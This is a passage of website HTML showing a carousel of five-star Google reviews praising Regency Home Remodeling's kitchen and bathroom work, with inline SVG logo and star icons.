                                        <svg role="img" aria-label="google logo" width="24" height="24" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g clip-path="url(#clip_google_logo_background)">
        <path d="M3.54594 9.66899L2.989 11.7481L0.953406 11.7912C0.345063 10.6628 0 9.37186 0 7.99999C0 6.67339 0.322625 5.42239 0.8945 4.32086H0.894937L2.70719 4.65311L3.50106 6.45449C3.33491 6.93889 3.24434 7.45889 3.24434 7.99999C3.24441 8.58724 3.35078 9.14989 3.54594 9.66899Z" fill="#FBBB00"/>
        <path d="M15.8602 6.50552C15.9521 6.98946 16 7.48924 16 8.00002C16 8.57277 15.9398 9.13146 15.8251 9.67037C15.4357 11.5042 14.4181 13.1055 13.0084 14.2387L13.008 14.2383L10.7253 14.1218L10.4023 12.1051C11.3377 11.5565 12.0687 10.6981 12.4537 9.67037H8.1759V6.50552H12.5161H15.8602Z" fill="#518EF8"/>
        <path d="M13.008 14.2382L13.0084 14.2387C11.6375 15.3406 9.8959 16 8.00009 16C4.95349 16 2.30471 14.2971 0.953491 11.7912L3.54602 9.66901C4.22162 11.4721 5.96096 12.7556 8.00009 12.7556C8.87655 12.7556 9.69768 12.5187 10.4023 12.105L13.008 14.2382Z" fill="#28B446"/>
        <path d="M13.1064 1.84175L10.5147 3.9635C9.7855 3.50769 8.9235 3.24437 8 3.24437C5.91472 3.24437 4.14284 4.58678 3.50109 6.4545L0.894938 4.32087H0.894501C2.22594 1.75384 4.90813 0 8 0C9.94109 0 11.7209 0.691437 13.1064 1.84175Z" fill="#F14336"/>
    </g>
    <defs>
        <clipPath id="clip_google_logo_background">
            <rect width="16" height="16" fill="white"/>
        </clipPath>
    </defs>
</svg>                                    </div>
                                </a>
                                                                                </div>
                    </div>
                </div>
                            <div class="google-review swiper-slide">
                    <div
                        class="es-box"
                                                    onclick="showLightbox(19, 0)"
                            aria-label="Review by Mary Timko. Click to open Lightbox."
                                                tabindex="0"
                    >
                        <div class="f-box-height">
                                                            <img class="es-avatar avatar-100" src="https://lh3.googleusercontent.com/a/ACg8ocJ0xJpgbHMjhZ_Z0UqU3i7h7ST9Zfp4yZZaWt2AC4cpW6EwyQ=s120-c-rp-mo-br100-s120" alt="User profile - Mary Timko." />
                                                                                        <div class="es-username">
                                    Mary Timko
                                                                    </div>
                                                        <div class="es-location"></div>
                                                            <div class="es-stars">
                                                                                                                        <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                                            </div>
                                                        <div
                                class="es-text
                                 review-text-AbFvOqn7fNWlBsrWc4wnSSxFOJ5QEyqAMn3emxp8iL4hJyqKkKB4RRUCEro5Y44FQsAVFZpfIp7pwA "
                                data-href="https://maps.google.com/maps?cid=17836571122279174993"                            >
                                Regency Home Remodeling was true to their word on our home remodeling. Their knowledge, professional workmanship and suggestions were above and beyond. Everything they told us they would do, they did! Constant communication and always on time to do the work. They were 100% committed to our remodeling and we are 100% satisfied. Beautiful high quality work!
                            </div>
                                                    </div>
                        <div class="es-meta">
                                                            <a
                                                                                                                        href="https://maps.google.com/maps?cid=17836571122279174993"                                                                                target="_blank"                                                                        tabindex="-1"
                                >
                                    <div class="es-logo" >
                                        <svg role="img" aria-label="google logo" width="24" height="24" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g clip-path="url(#clip_google_logo_background)">
        <path d="M3.54594 9.66899L2.989 11.7481L0.953406 11.7912C0.345063 10.6628 0 9.37186 0 7.99999C0 6.67339 0.322625 5.42239 0.8945 4.32086H0.894937L2.70719 4.65311L3.50106 6.45449C3.33491 6.93889 3.24434 7.45889 3.24434 7.99999C3.24441 8.58724 3.35078 9.14989 3.54594 9.66899Z" fill="#FBBB00"/>
        <path d="M15.8602 6.50552C15.9521 6.98946 16 7.48924 16 8.00002C16 8.57277 15.9398 9.13146 15.8251 9.67037C15.4357 11.5042 14.4181 13.1055 13.0084 14.2387L13.008 14.2383L10.7253 14.1218L10.4023 12.1051C11.3377 11.5565 12.0687 10.6981 12.4537 9.67037H8.1759V6.50552H12.5161H15.8602Z" fill="#518EF8"/>
        <path d="M13.008 14.2382L13.0084 14.2387C11.6375 15.3406 9.8959 16 8.00009 16C4.95349 16 2.30471 14.2971 0.953491 11.7912L3.54602 9.66901C4.22162 11.4721 5.96096 12.7556 8.00009 12.7556C8.87655 12.7556 9.69768 12.5187 10.4023 12.105L13.008 14.2382Z" fill="#28B446"/>
        <path d="M13.1064 1.84175L10.5147 3.9635C9.7855 3.50769 8.9235 3.24437 8 3.24437C5.91472 3.24437 4.14284 4.58678 3.50109 6.4545L0.894938 4.32087H0.894501C2.22594 1.75384 4.90813 0 8 0C9.94109 0 11.7209 0.691437 13.1064 1.84175Z" fill="#F14336"/>
    </g>
    <defs>
        <clipPath id="clip_google_logo_background">
            <rect width="16" height="16" fill="white"/>
        </clipPath>
    </defs>
</svg>                                    </div>
                                </a>
                                                                                </div>
                    </div>
                </div>
                            <div class="google-review swiper-slide">
                    <div
                        class="es-box"
                                                    onclick="showLightbox(20, 0)"
                            aria-label="Review by Lyn Neuhengen. Click to open Lightbox."
                                                tabindex="0"
                    >
                        <div class="f-box-height">
                                                            <img class="es-avatar avatar-100" src="https://lh3.googleusercontent.com/a/ACg8ocLj6le5m1PHGcM7OpmyvN2W0rvDbVQKuCPtHWx-SbVogqtvYQ=s120-c-rp-mo-br100-s120" alt="User profile - Lyn Neuhengen." />
                                                                                        <div class="es-username">
                                    Lyn Neuhengen
                                                                    </div>
                                                        <div class="es-location"></div>
                                                            <div class="es-stars">
                                                                                                                        <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                                            </div>
                                                        <div
                                class="es-text
                                 review-text-AbFvOqmm6q_qn9CuBEHvRnG27B8BWe9zlVxEH5E1EOn9t4yeJ00GMMT7jsxgVymOAgnPPC1cYxP2JQ "
                                data-href="https://maps.google.com/maps?cid=17836571122279174993"                            >
                                After receiving recommendations from others in our neighborhood,  we met with Bruce and contracted with Regency for a complete rehaul of our kitchen and one wall with new cabinets in our family room. Iwona then provided measurements and suggestions for the layout of cabinets. Sam and his team guided us through every step of this journey and we always felt we were in very capable hands. Greg was at our home promptly at 8:00 every day and always ready to work hard all day (as well as Mirek and others when needed). They were detailed and committed to meeting our high expectations, were as neat and protective of our home as possible, and cleaned up each day. Sam was very professional and oversaw each major step of renovation, kept us informed of what to expect next, and was always quick to respond to any questions we had. We are not only happy with our new kitchen, but greaty impressed with their work, and highly recommend them! Thank you, Regency, for doing such a fantastic job!
                            </div>
                                                    </div>
                        <div class="es-meta">
                                                            <a
                                                                                                                        href="https://maps.google.com/maps?cid=17836571122279174993"                                                                                target="_blank"                                                                        tabindex="-1"
                                >
                                    <div class="es-logo" >
                                        <svg role="img" aria-label="google logo" width="24" height="24" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g clip-path="url(#clip_google_logo_background)">
        <path d="M3.54594 9.66899L2.989 11.7481L0.953406 11.7912C0.345063 10.6628 0 9.37186 0 7.99999C0 6.67339 0.322625 5.42239 0.8945 4.32086H0.894937L2.70719 4.65311L3.50106 6.45449C3.33491 6.93889 3.24434 7.45889 3.24434 7.99999C3.24441 8.58724 3.35078 9.14989 3.54594 9.66899Z" fill="#FBBB00"/>
        <path d="M15.8602 6.50552C15.9521 6.98946 16 7.48924 16 8.00002C16 8.57277 15.9398 9.13146 15.8251 9.67037C15.4357 11.5042 14.4181 13.1055 13.0084 14.2387L13.008 14.2383L10.7253 14.1218L10.4023 12.1051C11.3377 11.5565 12.0687 10.6981 12.4537 9.67037H8.1759V6.50552H12.5161H15.8602Z" fill="#518EF8"/>
        <path d="M13.008 14.2382L13.0084 14.2387C11.6375 15.3406 9.8959 16 8.00009 16C4.95349 16 2.30471 14.2971 0.953491 11.7912L3.54602 9.66901C4.22162 11.4721 5.96096 12.7556 8.00009 12.7556C8.87655 12.7556 9.69768 12.5187 10.4023 12.105L13.008 14.2382Z" fill="#28B446"/>
        <path d="M13.1064 1.84175L10.5147 3.9635C9.7855 3.50769 8.9235 3.24437 8 3.24437C5.91472 3.24437 4.14284 4.58678 3.50109 6.4545L0.894938 4.32087H0.894501C2.22594 1.75384 4.90813 0 8 0C9.94109 0 11.7209 0.691437 13.1064 1.84175Z" fill="#F14336"/>
    </g>
    <defs>
        <clipPath id="clip_google_logo_background">
            <rect width="16" height="16" fill="white"/>
        </clipPath>
    </defs>
</svg>                                    </div>
                                </a>
                                                                                </div>
                    </div>
                </div>
                            <div class="google-review swiper-slide">
                    <div
                        class="es-box"
                                                    onclick="showLightbox(21, 0)"
                            aria-label="Review by Lindsey Peugh. Click to open Lightbox."
                                                tabindex="0"
                    >
                        <div class="f-box-height">
                                                            <img class="es-avatar avatar-100" src="https://lh3.googleusercontent.com/a/ACg8ocKSzPRjDUN4cluDNjK_XhrZ19TRpK6z7OV07LI3dZ9S5VOk7ZA=s120-c-rp-mo-br100-s120" alt="User profile - Lindsey Peugh." />
                                                                                        <div class="es-username">
                                    Lindsey Peugh
                                                                    </div>
                                                        <div class="es-location"></div>
                                                            <div class="es-stars">
                                                                                                                        <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                                            </div>
                                                        <div
                                class="es-text
                                 review-text-AbFvOqlbZrb30sL3a0j_5ntEqDEwMIdkfnDgDEzup2tOKW-SImrGpnu_m5XgCbC6DDxh2PfSo-cZdQ "
                                data-href="https://maps.google.com/maps?cid=17836571122279174993"                            >
                                We absolutely love our new kitchen thanks to Regency. They took our vision and made it a reality. Communication was great, the team was efficient, and the final product looks amazing. Highly recommend them!
                            </div>
                                                    </div>
                        <div class="es-meta">
                                                            <a
                                                                                                                        href="https://maps.google.com/maps?cid=17836571122279174993"                                                                                target="_blank"                                                                        tabindex="-1"
                                >
                                    <div class="es-logo" >
                                        <svg role="img" aria-label="google logo" width="24" height="24" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g clip-path="url(#clip_google_logo_background)">
        <path d="M3.54594 9.66899L2.989 11.7481L0.953406 11.7912C0.345063 10.6628 0 9.37186 0 7.99999C0 6.67339 0.322625 5.42239 0.8945 4.32086H0.894937L2.70719 4.65311L3.50106 6.45449C3.33491 6.93889 3.24434 7.45889 3.24434 7.99999C3.24441 8.58724 3.35078 9.14989 3.54594 9.66899Z" fill="#FBBB00"/>
        <path d="M15.8602 6.50552C15.9521 6.98946 16 7.48924 16 8.00002C16 8.57277 15.9398 9.13146 15.8251 9.67037C15.4357 11.5042 14.4181 13.1055 13.0084 14.2387L13.008 14.2383L10.7253 14.1218L10.4023 12.1051C11.3377 11.5565 12.0687 10.6981 12.4537 9.67037H8.1759V6.50552H12.5161H15.8602Z" fill="#518EF8"/>
        <path d="M13.008 14.2382L13.0084 14.2387C11.6375 15.3406 9.8959 16 8.00009 16C4.95349 16 2.30471 14.2971 0.953491 11.7912L3.54602 9.66901C4.22162 11.4721 5.96096 12.7556 8.00009 12.7556C8.87655 12.7556 9.69768 12.5187 10.4023 12.105L13.008 14.2382Z" fill="#28B446"/>
        <path d="M13.1064 1.84175L10.5147 3.9635C9.7855 3.50769 8.9235 3.24437 8 3.24437C5.91472 3.24437 4.14284 4.58678 3.50109 6.4545L0.894938 4.32087H0.894501C2.22594 1.75384 4.90813 0 8 0C9.94109 0 11.7209 0.691437 13.1064 1.84175Z" fill="#F14336"/>
    </g>
    <defs>
        <clipPath id="clip_google_logo_background">
            <rect width="16" height="16" fill="white"/>
        </clipPath>
    </defs>
</svg>                                    </div>
                                </a>
                                                                                </div>
                    </div>
                </div>
                            <div class="google-review swiper-slide">
                    <div
                        class="es-box"
                                                    onclick="showLightbox(22, 0)"
                            aria-label="Review by jim vear. Click to open Lightbox."
                                                tabindex="0"
                    >
                        <div class="f-box-height">
                                                            <img class="es-avatar avatar-100" src="https://lh3.googleusercontent.com/a/ACg8ocKyec-71B9MBOg1RLuN2Gm0YKzcAsknvX2eWCbLfaT70W_Xdw=s120-c-rp-mo-br100-s120" alt="User profile - jim vear." />
                                                                                        <div class="es-username">
                                    jim vear
                                                                    </div>
                                                        <div class="es-location"></div>
                                                            <div class="es-stars">
                                                                                                                        <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                                            </div>
                                                        <div
                                class="es-text
                                 review-text-AbFvOqmS6LkLmsYGtvG9ScCElMlURqkmpevqCzfe5xDaiV_2z8p9BYzXQKhjEP6IX4OQ6lEh0KR0 "
                                data-href="https://maps.google.com/maps?cid=17836571122279174993"                            >
                                Followed through wonderfully on all parts of our bathroom rehab
                            </div>
                                                    </div>
                        <div class="es-meta">
                                                            <a
                                                                                                                        href="https://maps.google.com/maps?cid=17836571122279174993"                                                                                target="_blank"                                                                        tabindex="-1"
                                >
                                    <div class="es-logo" >
                                        <svg role="img" aria-label="google logo" width="24" height="24" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g clip-path="url(#clip_google_logo_background)">
        <path d="M3.54594 9.66899L2.989 11.7481L0.953406 11.7912C0.345063 10.6628 0 9.37186 0 7.99999C0 6.67339 0.322625 5.42239 0.8945 4.32086H0.894937L2.70719 4.65311L3.50106 6.45449C3.33491 6.93889 3.24434 7.45889 3.24434 7.99999C3.24441 8.58724 3.35078 9.14989 3.54594 9.66899Z" fill="#FBBB00"/>
        <path d="M15.8602 6.50552C15.9521 6.98946 16 7.48924 16 8.00002C16 8.57277 15.9398 9.13146 15.8251 9.67037C15.4357 11.5042 14.4181 13.1055 13.0084 14.2387L13.008 14.2383L10.7253 14.1218L10.4023 12.1051C11.3377 11.5565 12.0687 10.6981 12.4537 9.67037H8.1759V6.50552H12.5161H15.8602Z" fill="#518EF8"/>
        <path d="M13.008 14.2382L13.0084 14.2387C11.6375 15.3406 9.8959 16 8.00009 16C4.95349 16 2.30471 14.2971 0.953491 11.7912L3.54602 9.66901C4.22162 11.4721 5.96096 12.7556 8.00009 12.7556C8.87655 12.7556 9.69768 12.5187 10.4023 12.105L13.008 14.2382Z" fill="#28B446"/>
        <path d="M13.1064 1.84175L10.5147 3.9635C9.7855 3.50769 8.9235 3.24437 8 3.24437C5.91472 3.24437 4.14284 4.58678 3.50109 6.4545L0.894938 4.32087H0.894501C2.22594 1.75384 4.90813 0 8 0C9.94109 0 11.7209 0.691437 13.1064 1.84175Z" fill="#F14336"/>
    </g>
    <defs>
        <clipPath id="clip_google_logo_background">
            <rect width="16" height="16" fill="white"/>
        </clipPath>
    </defs>
</svg>                                    </div>
                                </a>
                                                                                </div>
                    </div>
                </div>
                            <div class="google-review swiper-slide">
                    <div
                        class="es-box"
                                                    onclick="showLightbox(23, 0)"
                            aria-label="Review by G L. Click to open Lightbox."
                                                tabindex="0"
                    >
                        <div class="f-box-height">
                                                            <img class="es-avatar avatar-100" src="https://lh3.googleusercontent.com/a/ACg8ocJauMl5wUtZqT6VpLN2Q65xUOIvqdShPA-q-5B_pyP_thNTCw=s120-c-rp-mo-br100-s120" alt="User profile - G L." />
                                                                                        <div class="es-username">
                                    G L
                                                                    </div>
                                                        <div class="es-location"></div>
                                                            <div class="es-stars">
                                                                                                                        <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                                            </div>
                                                        <div
                                class="es-text
                                 review-text-AbFvOqmnGdq7u0XT44we_5gk9HZtIR_AVn1tcRh7Jlcg2uFM6u5Vs8b2DbqDpHhPAcy0zQpL1yy2Qg "
                                data-href="https://maps.google.com/maps?cid=17836571122279174993"                            >
                                I highly recommend Regency Home Remodeling.  They recently remodeled our bathroom and it was a positive experience from day one.  Extremely professional, high quality workmanship, great vendor relationships and responsive. All involved were a pleasure to work with. We will definitely use them for future projects.
                            </div>
                                                    </div>
                        <div class="es-meta">
                                                            <a
                                                                                                                        href="https://maps.google.com/maps?cid=17836571122279174993"                                                                                target="_blank"                                                                        tabindex="-1"
                                >
                                    <div class="es-logo" >
                                        <svg role="img" aria-label="google logo" width="24" height="24" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g clip-path="url(#clip_google_logo_background)">
        <path d="M3.54594 9.66899L2.989 11.7481L0.953406 11.7912C0.345063 10.6628 0 9.37186 0 7.99999C0 6.67339 0.322625 5.42239 0.8945 4.32086H0.894937L2.70719 4.65311L3.50106 6.45449C3.33491 6.93889 3.24434 7.45889 3.24434 7.99999C3.24441 8.58724 3.35078 9.14989 3.54594 9.66899Z" fill="#FBBB00"/>
        <path d="M15.8602 6.50552C15.9521 6.98946 16 7.48924 16 8.00002C16 8.57277 15.9398 9.13146 15.8251 9.67037C15.4357 11.5042 14.4181 13.1055 13.0084 14.2387L13.008 14.2383L10.7253 14.1218L10.4023 12.1051C11.3377 11.5565 12.0687 10.6981 12.4537 9.67037H8.1759V6.50552H12.5161H15.8602Z" fill="#518EF8"/>
